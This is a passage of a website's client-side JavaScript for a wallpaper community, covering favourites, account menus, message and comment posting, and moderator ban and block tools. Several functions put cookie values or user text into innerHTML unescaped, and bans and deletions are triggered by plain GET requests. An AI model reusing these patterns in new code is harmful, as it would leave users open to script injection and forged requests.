newf+='<input type="checkbox" id="chekb'+iddv+'" onclick="adddelf(\''+iddv+'\');"/><b onclick="adddelf(\''+iddv+'\');">'+iddn+'</b><br /><div id="loadch'+iddv+'"></div>';
document.getElementById('vnizz2a'+id).innerHTML+=newf;}else{alert(iddv);}
}	
}

function createfavn(id){

var name=trim(document.getElementById("namerr"+id).value);

if(name.length==0){return false;}
if(name.length>50){alert("max 50 symbols");return false;}

var url = newhosts1+"/glav/fav/taklist.php?name="+name+"&verx="+id+"&usdan="+document.getElementById('usdan').innerHTML;
xhr3.open('GET', url, true);
xhr3.onload = function(){updateaddfavn(this.responseText,id);}
xhr3.send();

}	

function createfav(id){
	
var name=trim(document.getElementById("newnamef").value);
if(name.length==0){return false;}
if(name.length>50){alert("max 50 symbols");return false;}


var url = newhosts1+"/glav/fav/taklist.php?name="+name+"&usdan="+document.getElementById('usdan').innerHTML;
xhr3.open('GET', url, true);
xhr3.onload = function(){updateaddfav(this.responseText,id);}
xhr3.send();

}

function openmenu(){
var opcl=document.getElementById('opclose').innerHTML;
if(opcl=="0"){document.getElementById('mmenu').style="display: block;";
document.getElementById('opclose').innerHTML="1";}
if(opcl=="1"){document.getElementById('mmenu').style="display: none;";
document.getElementById('opclose').innerHTML="0";}
}	

function exitnew(){
var spppl=httphost.split('.');
var newuel=spppl[1]+'.'+spppl[2];
//alert(newuel);
setCookie("userzoom", "", 1, "/", newuel);
loadacc();
}	

var noimg='';



var xhr3 = new XHR();

function takecooknewmc(id){

var newmescom=getCookie("newmescom");

if(newmescom && newmescom!="undefined" && newmescom!=""){
var newmescom1=newmescom.split('$');

var nmes=newmescom1[0];var ncom=newmescom1[1];
var nmes2=newmescom1[4];var ncom2=newmescom1[5];var summ=nmes2*1+ncom2*1;

var nmat=newmescom1[6];
var nzal=newmescom1[7];	
var nmat_com=newmescom1[8];
var nzal_com=newmescom1[9];
var sum2=nmat*1+nzal*1+nmat_com*1+nzal_com*1;

if(nmes2*1>0){var nmes2=" (+"+nmes2+")";}else{var nmes2="";}
if(ncom2*1>0){var ncom2=" (+"+ncom2+")";}else{var ncom2="";}
if((nmes*1>0 || ncom*1>0)){

var head = document.getElementsByTagName("head")[0];
var links = head.getElementsByTagName("link");
for (var i = 0; i < links.length; i++){
var lnk = links[i];if(lnk.rel=="shortcut icon"){head.removeChild(lnk);}}	
var link = document.createElement("link");
link.setAttribute("href","/img/f3.ico");
link.setAttribute("type","image/x-icon");
link.setAttribute("rel","shortcut icon");
head.appendChild(link);
}else{
	
if((nmes*1==0 && ncom*1==0)){
	
var head = document.getElementsByTagName("head")[0];
var links = head.getElementsByTagName("link");
for (var i = 0; i < links.length; i++){
var lnk = links[i];if(lnk.rel=="shortcut icon"){head.removeChild(lnk);}}	
var link = document.createElement("link");
link.setAttribute("href","/favicon.ico");
link.setAttribute("type","image/x-icon");
link.setAttribute("rel","shortcut icon");
head.appendChild(link);
	
}	
	
}


if(summ>0 || sum2>0){


if(id=="1" && sum2>0){summ=summ+" [+"+sum2+"]";
document.getElementById('newmat').innerHTML=nmat;document.getElementById('newmat').style="display:inline-block;";
document.getElementById('newzal').innerHTML=nzal;document.getElementById('newzal').style="display:inline-block;";
document.getElementById('newmat2').innerHTML=nmat_com;document.getElementById('newmat2').style="display:inline-block;";
document.getElementById('newzal2').innerHTML=nzal_com;document.getElementById('newzal2').style="display:inline-block;";
}else{

}

if(id=="1" && newmescom1[10]>0){summ=summ+" |+"+newmescom1[10]+"|";
document.getElementById('gost2').innerHTML=newmescom1[10];document.getElementById('gost2').style="display:inline-block;";
}	
	
document.getElementById('glavfall2').innerHTML=" +"+summ;}else{document.getElementById('glavfall2').innerHTML="";}
if(nmes*1>0 || ncom*1>0){document.getElementById('glavfall').style="display:inline-block;";}else{document.getElementById('glavfall').style="display:none;";}
if(nmes*1>0){document.getElementById('glavfnm').innerHTML=nmes+nmes2;document.getElementById('glavfnm').style="display:inline-block;";}else{document.getElementById('glavfnm').style="display:none;";}
if(ncom*1>0){document.getElementById('comfnm').innerHTML=ncom+ncom2;document.getElementById('comfnm').style="display:inline-block;";}else{document.getElementById('comfnm').style="display:none;";}
var llltim=newmescom1[2];
var nowm = Math.round(new Date().getTime()/60000);
//alert(nowm+' '+llltim);
if((nowm)>=llltim){takenewmc(id);}
}else{
takenewmc(id);
}

}


function updatevivodnewmes(responseText,id){
var response = responseText;
//alert(response);
var vivo=response.split('$');var mm="";

var newmescom=getCookie("newmescom");
if(newmescom && newmescom!="undefined" && newmescom!=""){
var newmescom1=newmescom.split('$');
var addmin=1;
if(newmescom1[3]>=0){var addmin=1;}
if(newmescom1[3]>5){var addmin=2;}
if(newmescom1[3]>10){var addmin=5;}
if(newmescom1[3]>15){var addmin=10;}
stadia=newmescom1[3]*1+1;
if(vivo[0]!=newmescom1[0] || vivo[1]!=newmescom1[1]){stadia=1;var addmin=1;}}else{
stadia=1;var addmin=1;	
}
var nowm = Math.round(new Date().getTime()/60000);
var newint=nowm+addmin;
var value=vivo[0]+"$"+vivo[1]+"$"+newint+"$"+stadia+"$"+vivo[2]+"$"+vivo[3]+"$"+vivo[4]+"$"+vivo[5]+"$"+vivo[6]+"$"+vivo[7]+"$"+vivo[8];
setCookie("newmescom", value, 300, "/");
takecooknewmc(id);
}


function takenewmc(id){
//document.getElementById('message').innerHTML="<img src='/img/loading.gif' style='float:left;'>";
var url = newhost+"/glav/auth/takenmc.php?id="+id;

xhr3.open('GET', url, true);

xhr3.onload = function(){updatevivodnewmes(this.responseText,id);}
xhr3.send();


}

function operedfav(n){
	
var name=document.getElementById('nameredfav2').innerHTML;

document.getElementById('nameredfav').innerHTML="<input type='text' value='"+name+"' id='redfavnam' /><input type='submit' value='"+redpost_1+"' onclick='delchangefav(\""+n+"\",\"cha\");return false;'><a href='#' onclick='if(confirm(\""+openmenumes_5+"\")){delchangefav(\""+n+"\",\"del\");return false;}' class='del'></a>";

}

function delchangefavup(thistext,n){

if (xhr.readyState == 4) {

var text=thistext;
if(text!=""){
document.getElementById('nameredfav').innerHTML="<div id=\"nameredfav2\">"+text+"</div> <div class=\"ok\"></div><a href=\"#\" onclick=\"operedfav("+n+");return false;\" class=\"redakt\"></a>";
}
if(text=="del$$$"){document.getElementById('nameredfav').innerHTML="<div class=\"ok\"></div>";}

}
}	

function delchangefav(n,type){
var usdan=document.getElementById('usdan').innerHTML;
var newname=document.getElementById('redfavnam').value;
//alert(usdan+' '+n+' '+type+' '+newname);

document.getElementById('nameredfav').innerHTML="<img src='/img/loading.gif' style='width:25px;height:25px;'>";

var url = "https://www.1zoom.ru/glav/fav/delchafav.php?n="+n+"&newname="+newname+"&type="+type+"&usdan="+usdan;
xhr.open('GET', url, true);
xhr.onload = function(){delchangefavup(this.responseText,n);}
xhr.send();
}

function loadusdan(uszooom){
if(document.getElementById('usdan')){
document.getElementById('usdan').innerHTML=uszooom;}
}	

function loadacc(hhh,hhh2){
if(document.getElementById('account')){
var likeid=getCookie("likeid");
//if(likeid && likeid!="undefined" && likeid!=""){
var userzoom=getCookie("userzoom");
var name=decodeURIComponent(getCookie("name"));
if(name=="null"){name="";}
var exxxp=unescape(userzoom).split('(1Z)');
var exxxp=exxxp[0].split('$');
window.id=exxxp[3];var color=exxxp[4];var login2=exxxp[2];var ssent=exxxp[1];
var typeimg=exxxp[5];
var login=decodeURIComponent(getCookie("loginn"));
if(login=="null"){login="";}
//alert(unescape(userzoom));alert(decodeURIComponent(getCookie("name")));

var mmmenu="<div id='mmenu'>";
if(id){var prozr='\'';var setti='onclick=\'openset("'+color+'","'+id+'","'+ssent+'");return false;\'';var id0=id;}else{var prozr=' nono\' onclick=\'return false;\'';var setti='';var id0="0";}


if(httphost=="www.1zoom.me"){var addhl=hl+'/';}else{var addhl="";}
if(id){

papk = Math.round((id/1000)+0.49999);


if(login){window.logname=login;var bukv=login.substring(0, 1);login="<div class='login'>"+login+"</div><br />";}
if(name){window.logname=name;var bukv=name.substring(0, 1);


name="<div class='name' id='tutname'>"+name+"</div><br />";}
if(login2){login2="<div class='login2'>"+login2+"</div><br />";}

if(!bukv){bukv='<img class="imj" src="/img/pers.png" />';}
if(typeimg=="png" || typeimg=="jpg"){
window.picter="<img src='/user/pic/"+papk+"/"+id+"."+typeimg+"'>";}else{
window.noimg='1';
window.picter='<div class="pict2" id="logoimg" style="background-color:#'+color+';">'+bukv+'</div>';
}
mmmenu=mmmenu+"<div class='user'><table><tr><td><div id='picimg'>"+picter+"</div><br /><a href='' class='exit' onclick='exitnew();return false;'>"+account1_1+"</a></td><td>"+name+login+login2;

if(id=="1"){mmmenu=mmmenu+"<a href='#' class='lmod' onclick=\"takemes('1','usermat','1','user');return false;\">Мат<div id='newmat' class='l00'></div></a><a href='#' onclick=\"takemes('1','usermatcom','1','user');return false;\" class='lmod'>Мат_ком<div id='newmat2' class='l00'></div></a><br /><a href='#' onclick=\"takezalmes('getadmes');return false;\" class='lmod'>Жал.<div id='newzal' class='l00'></div></a><a href='#' onclick=\"takezalmes('getadmescom');return false;\" class='lmod'>Жал_ком<div id='newzal2' class='l00'></div></a><br /><a href='/gost.php' class='lmod'>Гостевая<div id='gost2' class='l00'></div></a>";}
mmmenu=mmmenu+"</td></tr><tr><td></td><td></td></tr>";



mmmenu=mmmenu+"</table></div>";	
takenewmc(id);
}else{
mmmenu=mmmenu+"<div id='regerrorlog'></div><form action='' name='golog' action=''><input type='text' placeholder='"+account1_7+"' id='loglogin' size='13' maxlength='20'><br /><input type='password' placeholder='"+account1_2+"' id='logpassw' size='13'><br /><input type='submit' onclick='openlog();return false;' value='"+account1_3+"'>";	
mmmenu=mmmenu+"<center><a href='' onclick='openreg();return false;' class='reg'>"+account1_4+"</a><a href='' onclick='openlospassw();return false;' class='reg'>"+account1_5+"</a></center></form><div class='logreg'><b>"+account1_6+"</b><br />";
if(hl=="ru"){mmmenu=mmmenu+"<a href='' class='vk' onclick='logauth(\"vk\");return false;'></a>";}
mmmenu=mmmenu+"<a href='' class='fb' onclick='logauth(\"fb\");return false;'></a></div>";

}

mmmenu=mmmenu+"<div class='obo'><a href='"+newhost+"/"+addhl+"user/id"+id0+"/' class='home"+prozr+"'><div class='sta'><div class='l0'></div></div>"+account1_8+"<div id='glavfnm' class='l00'></div></a><br /><a href='"+newhost+"/"+addhl+"user/id"+id0+"/liked/1/' class='list'><div class='sta'><div class='l1'></div></div>"+account1_9+"</a><br />";
mmmenu=mmmenu+"<a href='"+newhost+"/"+addhl+"user/id"+id0+"/fav/1/' class='favo"+prozr+"><div class='sta'><div class='l2'></div></div>"+account1_10+"</a><br />";
mmmenu=mmmenu+"<a href='"+newhost+"/"+addhl+"user/id"+id0+"/comments' class='come"+prozr+"><div class='sta'><div class='l3'></div></div>"+account1_11+"<div id='comfnm' class='l00'></div></a><br />";
mmmenu=mmmenu+"<a href='' class='seti"+prozr+" "+setti+"><div class='sta'><div class='l4'></div></div>"+account1_12+"</a></div>";

if(ssent=="1"){
	
mmmenu=mmmenu+"<div class='sentmod'><a href='/user.php?id="+id+"&n=17'>Прислать обои</a><br /><a href='/user.php?id="+id+"&n=8'>Модерация</a><br /><a href='/user.php?id="+id+"&n=2'>Обои</a><br /><a href='/user.php?id="+id+"&n=9' class='l'>Добавленное</a><br /><a href='/user.php?id="+id+"&n=10' class='l'>Убранное</a><br /><a href='/user.php?id="+id+"&n=11' class='l'>Доходы</a></div>";
	
}

mmmenu=mmmenu+"<div id='updinfo'></div><div class='regreg' id='regreg'><form action='' name='goregister'><i>"+account1_13+"</i><div id='regerror'></div><input type='text' placeholder='"+account1_7+"' id='reglogin' size='15'><input type='text' placeholder='EMAIL' id='regemail' size='15'><br /><input type='text' placeholder='"+account1_2+"' id='regpassw' size='15'><input type='text' placeholder='"+account1_14+"' id='regpassw2' size='15'><br />";
mmmenu=mmmenu+"<input type='submit' value='"+account1_15+"' onclick='openregistr();return false;'></form><div class='logreg'><b>"+account1_16+"</b><br />";
if(hl=="ru"){mmmenu=mmmenu+"<a href='' onclick='logauth(\"vk\");return false;' class='vk'></a>";}
mmmenu=mmmenu+"<a href='' class='fb' onclick='logauth(\"fb\");return false;'></a></div></div>";


mmmenu=mmmenu+"<div class='regreg' id='lostpassw' style='display:none;'>";
mmmenu=mmmenu+"<i>"+account1_17+"</i> <input type='text' id='logoremail' size='20' maxlength='80'><br /><a href='#' class='chan' onclick='losspassw();return false;'>"+account1_18+"</a></div>";

mmmenu=mmmenu+"<div class='regreg' id='settin' style='display:none;'>";


mmmenu=mmmenu+"</div>";

document.getElementById('account').innerHTML="<div class='hide' id='opclose'>0</div><a href='' class='profi' onclick=\"openmenu();return false;\"><div class='lis'></div>"+acc_1+"<div class='lism' id='glavfall'></div> <font id='glavfall2'></font></a>"+mmmenu+"</div>";
//}
if(hhh=="1"){openmenu();}
if(hhh2=="1"){openset(color,id,ssent);}
}}
loadacc();


if(typeof id!=="undefined"){
takenewmc(id);
setInterval('takecooknewmc('+id+')', 60000);}

function openvopros(){
document.getElementById('vopros').style='background: url(/img/like.png) repeat scroll 0px -54px transparent;';
}	

function loadlastmes(iddd,type,idm){
var text=document.getElementById('textar').value;	
text=htmlspecialchars(text);
text=str_replace("<","&lt;",text);
text=str_replace(">","&gt;",text);
text=str_replace('\n','<br />',text);


//alert(iddd);

if(idm==id || type=="gost" || type=="foto"){var addnew="";}else{var addnew="<center><div class='notread'></div></center>";}

var post="<table class='sspost'><tr class='trr' id='delpost"+iddd+"'><td class='log'><div class='picimg'>"+picter+"</div>"+addnew+"</td><td><div id='iduser"+iddd+"' class='dnone'>"+idm+"</div><div class='name'><a href='' style='width:auto;margin-right:10px;min-width:10px;'>"+logname+"</a><b id='timechange"+iddd+"'>"+tolkoshto_1+"</b></div><table class='sspost tabl2 tabl3'><tr><td><div id='redpost"+iddd+"' class='post' onclick='openmenumes(\""+iddd+"\",\""+iddd+"\",\""+id+"\",\""+logname+"\",\""+type+"\");'>"+text+"</div><div id='opendis2"+iddd+"' class='disputl'></div><div id='opendis"+iddd+"' class='disput addform'></div></td><td class='hhh2'><div class='sett' id='opmen1"+iddd+"'><b></b><b></b><b></b></div></td></tr></table><div class='like'><div class='ot' onclick='opencom(\""+iddd+"\",\""+id+"\",\""+idm+"\",\""+logname+"\",\""+type+"\");'>"+otvet_1+"</div><div class='ln' id='likemescom"+iddd+"'></div><div class='limg' onclick='likemespost(\""+iddd+"\",\""+iddd+"\",\""+type+"\");'></div></div><div id='opencom"+iddd+"' class='addform'></div><div class='bbig' id='tutcommes"+iddd+"'></div><div id='addnewcom"+iddd+"' class='addcom'></div></td></tr></table>";

document.getElementById('newmes').innerHTML=post+document.getElementById('newmes').innerHTML;
document.getElementById('textar').value="";	
}


function loadlastcom(x,idm,iddd,type,idwhoverx){
//alert(x+' '+idm+' '+iddd);
var text=document.getElementById('textar'+x).value;
text=htmlspecialchars(text);
text=str_replace("<","&lt;",text);
text=str_replace(">","&gt;",text);
text=str_replace('\n','<br />',text);


var iduser=document.getElementById('iduser'+idm).innerHTML;
var idkomu=document.getElementById('idkomu'+x).innerHTML;
var namekomu=document.getElementById('namekomu'+x).innerHTML;
if(idkomu!="" && namekomu!="" && (idkomu!=iduser || idwhoverx!=iduser) && idkomu!=id && idkomu!=idwhoverx){text="<a href='/user/id"+idkomu+"/' class='komu' style='width:auto;min-width:1px;margin:0;'>"+namekomu+"</a>, "+text;}

if((iduser==idwhoverx && iduser==id) || (idwhoverx==id && (type=="gost" || type=="foto") && (idkomu=="" || idkomu=="0" || idkomu==id))){var addnew="";}else{var addnew="<center><div class='notread'></div></center>";}

var post="<table class='sspost'><tr class='trr2' id='delpostc"+iddd+"'><td class='log log2 bbig'><div class='picimg'>"+picter+"</div>"+addnew+"</td><td><div class='name'><a href='' style='width:auto;margin-right:10px;min-width:10px;'>"+logname+"</a><b id='timechangec"+iddd+"'>"+tolkoshto_1+"</b></div><table class='sspost tabl2'><tr><td><div id='redpostc"+iddd+"' class='post' onclick='openmenumes(\"c"+iddd+"\",\""+idm+"\",\""+id+"\",\""+logname+"\",\""+type+"\");'>"+text+"</div><div id='opendisc"+iddd+"' class='disput addform'></div></td><td class='hhh2'><div id='opmen1c"+iddd+"' class='sett2'><b></b><b></b><b></b></div></td></tr></table><div class='like'><div class='ot' onclick='opencom(\"c"+iddd+"\",\""+id+"\",\""+idm+"\",\""+logname+"\",\""+type+"\");'>"+otvet_1+"</div><div class='ln' id='likemescomc"+iddd+"'></div><div class='limg' onclick='likemespost(\"c"+iddd+"\",\""+idm+"\",\""+type+"\");'></div></div><div id='opencomc"+iddd+"' class='addform'></div></td></tr></table>";


document.getElementById('addnewcom'+idm).innerHTML=document.getElementById('addnewcom'+idm).innerHTML+post;
document.getElementById('textar'+x).value="";
document.getElementById('opencom'+x).innerHTML="";
document.getElementById('addnewcom'+idm).style="position: relative; top: -300px";
window.location.hash='addnewcom'+idm;
document.getElementById('addnewcom'+idm).style="position: block;top:0;";
}

function showallert(text){
alert(text);
}


function sentmes(type,idddd,idm,typetabl){
if(!id){alert(sentmes_0);var err="1";}

if(type=='user'){
var namekomu="";	
var iduser="";	
var idkomu="";var idcom="";
var text=document.getElementById('textar').value;
var iddd=document.getElementById('userid').innerHTML;}
if(type=='mes'){

if((idddd*2)==((idddd/2)*4)){var iddd=idddd;}else{
var iddd=idm;}

var text=document.getElementById('textar'+idddd).value;
var idkomu=document.getElementById('idkomu'+idddd).innerHTML;
var namekomu=document.getElementById('namekomu'+idddd).innerHTML;
var idkomu="&idkomu="+idkomu;
var namekomu="&namekomu="+namekomu;
//alert(idddd);
var iduser=document.getElementById('iduser'+iddd).innerHTML;
var iduser="&iduser="+iduser;
var idcom="&idcom="+idddd;

//alert(iddd+' '+idm+' ком-ид'+idkomu+' имя-ком'+namekomu+' идюз-'+iduser+' типтабл'+typetabl);

}
if(text==""){alert(sentmes_1);var err="1";}
var max=document.getElementById('textar'+idddd).value.length;
if(max>1500){alert(sentmes_2+" ("+max+")");var err="1";}
if(err!="1"){
//alert(iddd+' '+typetabl+' '+type+' '+idkomu+' '+iduser+' '+idcom+' '+namekomu);
text=str_replace('\n','<br />',text);
text=encodeURIComponent(text);
document.getElementById('sentmes').innerHTML='<iframe border="0" style="display:none;" frameborder=0 marginheight=0 marginwidth=0 width=1 height=1 scrolling=yes allowtransparency=true src="'+newhost+'/glav/sent/sent.php?post='+text+'&hl='+hl+'&id='+iddd+'&typetabl='+typetabl+'&type='+type+idkomu+iduser+idcom+namekomu+'"></iframe>';
	
	
}
}

function inslogo(){

if(typeof picter!=="undefined"){
	
if(document.getElementById('logosuda')){
document.getElementById('logosuda').innerHTML="<div class='picimg'>"+picter+'</div>';}

}else{
	
if(document.getElementById('textar')){
//document.getElementById('textar').placeholder=sentmes_0;
document.getElementById('fastreg').style='display:inline-block;';
document.getElementById('fastreg').innerHTML="<a href='#regreg' onclick='openmenu();openreg();' style='width:auto;padding:0px;margin:0px;'>"+inslogo_1+"</a>";}
}	
	
}

function ubrver(type){

if(type=="1"){
document.getElementById('message').style="display:inline-block;width:97%;";
document.getElementById('messagev').innerHTML="<center><a href='#newmes' onclick='ubrver(\"2\");' style='width:auto;'>"+foto_1+"</center>";}
if(type=="2"){
document.getElementById('message').style="display:none;";		
document.getElementById('messagev').innerHTML="<center><a href='#newmes' onclick='ubrver(\"1\");' style='width:auto;'>"+foto_2+"</center>";	
}
	
}

if(document.getElementById('message')){

if(pagetype=="foto" || pagetype=="fotoall"){
takemes(iduss,'user','-3',pagetype);

if(maxlx>3){document.getElementById('messagev').innerHTML="<center><a href='' onclick='takemes(\""+iduss+"\",\"user\",\"1\",\""+pagetype+"\");ubrver(\"1\");return false;' style='width:auto;'>"+foto_3+" ("+maxlx+")</center>";}

}else{
takemes(iduss,'user','1',pagetype);}
}

function addpagemes(page,lx,nseepic,id,typetabl) {
var cont32="";

if(lx=="0"){lx="1";}
var npicstr=nseepic*20;
var pm = Math.round((lx/npicstr)+0.499999);
page=page*1;
var pagemax = pm;
if(page>pagemax){page=pagemax;}
npage=page;
if(pagemax=="0"){pagemax="1";}
pm2 = Math.round((pagemax/9)+0.499999);
pagemax2 = pm2;
pm3 = Math.round((page/9)+0.499999);
pagemax3 = pm3;
if(pagemax3==pagemax2){
var var1=pagemax;}else{
var1=(pagemax3*9);}
var r = (pagemax3*9)-9;if(page>=6){var1=page+4;r = page-5;if(page>=(pagemax-4)){var1=pagemax;r=pagemax-9;if(pagemax<9){r="0";}}}
if(page>5){
var cont32add="<a href=\"#textar\" onclick='takemes(\""+id+"\",\"user\",\"1\",\""+typetabl+"\");return false;' style='width:auto;margin:0;margin-left:0.3%;margin-bottom:0.7%;'>1</a>";	
cont32+=cont32add;}else{var cont32add="";}while(++r <=var1){
if(page==r){cont32+='<a href="#" class="tek" style="width:auto;margin:0;margin-left:0.3%;margin-bottom:0.7%;">';
cont32+=r+"</a> ";}else{
cont32+="<a href=\"#textar\" onclick='takemes(\""+id+"\",\"user\",\""+r+"\",\""+typetabl+"\");return false;' style='width:auto;margin:0;margin-left:0.3%;margin-bottom:0.7%;'>"+r+"</a> ";}
}
if(page>0){
document.getElementById("pagemes").innerHTML=cont32;
if(document.getElementById("pagemes2")){document.getElementById("pagemes2").innerHTML=cont32}
}
}

function takemes(id,type,page,typetabl){

document.getElementById('message').innerHTML="<img src='/img/loading.gif' style='float:left;background:none;border:0px;'>";
var url = newhosts1+"/glav/sent/take.php?id="+id+"&type="+type+"&page="+page+"&typetabl="+typetabl+"&idlog="+logid+"&hl="+hl;

xhr.open('GET', url, true);

if(type!="usermatcom"){
xhr.onload = function(){updatemesvivod(this.responseText,typetabl);}}else{
xhr.onload = function(){updatemesvivodmatcom(this.responseText,typetabl);}
}
xhr.send();
if(maxlx*1>20){
addpagemes(page,maxlx,'1',id,typetabl);}
}

function vivtime(defd,defs){

if(defd>0){
if(defd>=365){var defy=(defd/365).toFixed();if(defy=="1"){ddd=timeyear_0;}if(defy>1 && defy<5){ddd=timeyear_1;}if(defy>=5){ddd=timeyear_2;}var timeago2=defy+" "+ddd;}	
if(defd>=30 && defd<365){var defm=(defd/30).toFixed();if(defm=="1"){ddd=timemonth_0;}if(defm>1 && defm<5){ddd=timemonth_1;}if(defm>=5){ddd=timemonth_2;}var timeago2=defm+" "+ddd;}	
if(defd<30 && defd>=7){var defw=(defd/7).toFixed();if(defw=="1"){ddd=timeweak_0;}if(defw>1 && defw<5){ddd=timeweak_1;}var timeago2=defw+" "+ddd;}	
if(defd<7){if(defd=="1"){ddd=timeday_0;}if(defd>1 && defd<5){ddd=timeday_1;}if(defd>=5){ddd=timeday_2;}var timeago2=defd+" "+ddd;}
	


}else{


if(defs>=3600){var defh=(defs/3600).toFixed();if(defh=="1"){ddd=timehour_0;}if(defh>1 && defh<5){ddd=timehour_1;}if(defh>=5){ddd=timehour_2;}var timeago2=defh+" "+ddd;}
if(defs>60 && defs<3600){var defm=(defs/60).toFixed();if(defm=="1"){ddd=timeminute_0;}if(defm>1 && defm<5){ddd=timeminute_1;}if(defm>=5){ddd=timeminute_2;}var timeago2=defm+" "+ddd;}
if(defs<60){if(defs=="1"){ddd=timesec_0;}if(defs>1 && defs<5){ddd=timesec_1;}if(defs>=5){ddd=timesec_2;}var timeago2=defs+" "+ddd;}
	
}

var timeago=timeago2+timeago_1;
if(hl=="de" || hl=="fr" || hl=="es"){var timeago=timeago_1+timeago2;}

return timeago;
	
}	

function changepost(idddd,idm,type){
	
var text=document.getElementById('postchange'+idddd).value;

if(text==""){alert(sentmes_1);var err="1";}
var max=document.getElementById('postchange'+idddd).length;
if(max>1500){alert(sentmes_2+" ("+max+")");var err="1";}
if(err!="1"){
	
//alert(text+' '+idddd+' '+idm);
text=str_replace('\n','<br />',text);
text=encodeURIComponent(text);
document.getElementById('sentmes').innerHTML='<iframe border="0" style="display:none;" frameborder=0 marginheight=0 marginwidth=0 width=1 height=1 scrolling=yes allowtransparency=true src="'+newhost+'/glav/sent/change.php?post='+text+'&id='+idddd+'&idm='+idm+'&typetabl='+type+'&hl='+hl+'"></iframe>';
	
	
}
}


function upchangepost(idddd){
	
document.getElementById('redpost'+idddd).style="cursor:pointer";
document.getElementById('redpost'+idddd).onclick=function(){return true;};
var newpp=document.getElementById('redpost'+idddd).innerHTML;	
var text=document.getElementById('postchange'+idddd).value;
document.getElementById('timechange'+idddd).innerHTML +=changeiz_1;
text=htmlspecialchars(text);
text=str_replace("<","&lt;",text);
text=str_replace(">","&gt;",text);
text=str_replace("\n","<br />",text);

document.getElementById('redpost'+idddd).innerHTML=text;


}


function vivodbaninf(responsetext,idddd,type){

var vivo=responsetext.split('@@!!$$');
var vivo0=vivo[0].split('!@$^');
var newtext="<table><tr><td>ID</td><td>Логин</td><td>Состояние бана</td><td></td></tr><tr><td>"+vivo0[0]+"</td><td>"+vivo0[1]+"</td><td>"+vivo0[2]+"</td><td><form><select id='bantime"+idddd+"'><option value='365'> 365 Дней </option><option value='90'> 90 Дней </option><option value='30'> 30 Дней </option><option value='14'> 14 Дней </option><option value='7'> 7 Дней </option><option value='3'> 3 Дня </option><option value='1'> 1 День </option><option value='0'> Убрать бан </option></select><input type='submit' value='Изменить' onclick='openban(\""+idddd+"\",\""+vivo0[0]+"\",\"add\",\"0\",\""+type+"\");return false;'></form></td></tr></table>";

if(vivo[1]!=""){

var sdoi=vivo[1].split('$#@!');	
var mmax=sdoi.length-2;
var newtext=newtext+"<br /><br />История:<br /><table>";
for(var x=0;x<=mmax;x++){

var newsplit=sdoi[x].split('!@$^');
var newtext=newtext+"<tr><td>"+newsplit[0]+"</td><td>"+newsplit[1]+"</td><td>"+newsplit[2]+"</td></tr>";

}	
var newtext=newtext+"</table>";	
}

document.getElementById('redpost'+idddd).innerHTML=newtext;


}	

function openban(idddd,id,type,day,typetabl){
//alert(idddd);
if(type=="get"){
var url = "https://www.1zoom.ru/glav/auth/ban.php?id="+id+"&type=get";}

if(type=="add"){
var day=document.getElementById('bantime'+idddd).value;
var url = "https://www.1zoom.ru/glav/auth/ban.php?id="+id+"&type=add&day="+day+"&typetabl="+typetabl+"&idddd="+idddd;}

xhr.open('GET', url, true);
if(type=="get"){
xhr.onload = function(){vivodbaninf(this.responseText,idddd,typetabl);}}
if(type=="add"){
xhr.onload = function(){openban(idddd,id,"get","0",typetabl);}}	
xhr.send();

}	

function vivodblockinf(responsetext,idddd){

var vivo=responsetext.split('@@!!$$');
var vivo0=vivo[0].split('!@$^');
if(vivo0[2]==0){
var status=openmenumes_63;	
var addblock="<input type='submit' value='"+openmenumes_65+"' onclick='if(confirm(\""+openmenumes_61+" "+vivo0[1]+"?\")){blockuser(\""+idddd+"\",\""+vivo0[0]+"\",\"add\",\"1\");};return false;'>";}else{
var status=openmenumes_64;	
var addblock="<input type='submit' value='"+openmenumes_66+"' onclick='if(confirm(\""+openmenumes_612+" "+vivo0[1]+"?\")){blockuser(\""+idddd+"\",\""+vivo0[0]+"\",\"add\",\"0\");};return false;'>";	
}

var newtext="<table><tr><td>ID</td><td>"+openmenumes_68+"</td><td>"+openmenumes_69+"</td><td></td></tr><tr><td>"+vivo0[0]+"</td><td>"+vivo0[1]+"</td><td>"+status+"</td><td><form>"+addblock+"</form></td></tr></table>";

if(vivo[1]!=""){

var sdoi=vivo[1].split('$#@!');	
var mmax=sdoi.length-2;
var newtext=newtext+"<br /><br />"+openmenumes_67+"<br /><table>";
for(var x=0;x<=mmax;x++){

var newsplit=sdoi[x].split('!@$^');
var newtext=newtext+"<tr><td>"+newsplit[0]+"</td><td>"+newsplit[1]+"</td><td>"+newsplit[2]+" ("+newsplit[3]+" "+openmenumes_62+")</td><td><input type='submit' value='"+openmenumes_66+"' onclick='if(confirm(\""+openmenumes_612+" "+newsplit[1]+"?\")){blockuser(\""+idddd+"\",\""+newsplit[0]+"\",\"add\",\"0\");};return false;'></td></tr>";

}	
var newtext=newtext+"</table>";	
}

document.getElementById('redpost'+idddd).innerHTML=newtext;


}

function blockuser(idddd,id,type,del){


if(window.id=="" || !window.id){alert(sentmes_0);openmenu();openreg();
setTimeout(function() {var hhhref=window.location.href.split('#');window.location=hhhref[0]+"#regreg";}, 100);
}else{

if(type=="get"){
var url = newhost+"/glav/auth/block.php?id="+id+"&type=get";}

if(type=="add"){

var url = newhost+"/glav/auth/block.php?id="+id+"&type=add&del="+del;}

xhr.open('GET', url, true);
if(type=="get"){
xhr.onload = function(){vivodblockinf(this.responseText,idddd);}}
if(type=="add"){
xhr.onload = function(){blockuser(idddd,id,"get","0");}}	
xhr.send();}

}	






function redpost(idddd,idm,del,type){

if(del=="0"){
document.getElementById('redpost'+idddd).style="cursor:default";
document.getElementById('redpost'+idddd).onclick=function(){return false;};
var newpp=document.getElementById('redpost'+idddd).innerHTML;
var ssppll=newpp.split('</a></div>');
newpp=ssppll[0];
if(ssppll[1]){newpp=ssppll[1];}
newpp=str_replace("<br />","\n",newpp);
newpp=str_replace("<br>","\n",newpp);
if(substr_count(newpp,'<textarea class=')>=1){}else{
document.getElementById('redpost'+idddd).innerHTML="<div class='addform2' style='width:100%;'><textarea class='textarea' rows='3' id='postchange"+idddd+"'>"+newpp+"</textarea><br /><input type='submit' onclick='changepost(\""+idddd+"\",\""+idm+"\",\""+type+"\");' value='"+redpost_1+"' /></div>";}
}
if(del=="1"){

document.getElementById('sentmes').innerHTML='<iframe border="0" style="display:none;" frameborder=0 marginheight=0 marginwidth=0 width=1 height=1 scrolling=yes allowtransparency=true src="'+newhost+'/glav/sent/change.php?id='+idddd+'&idm='+idm+'&del=1&typetabl='+type+'&hl='+hl+'"></iframe>';	
	
}

}


function upchangelike(idddd){
var mmm=document.getElementById('likemescom'+idddd).innerHTML;
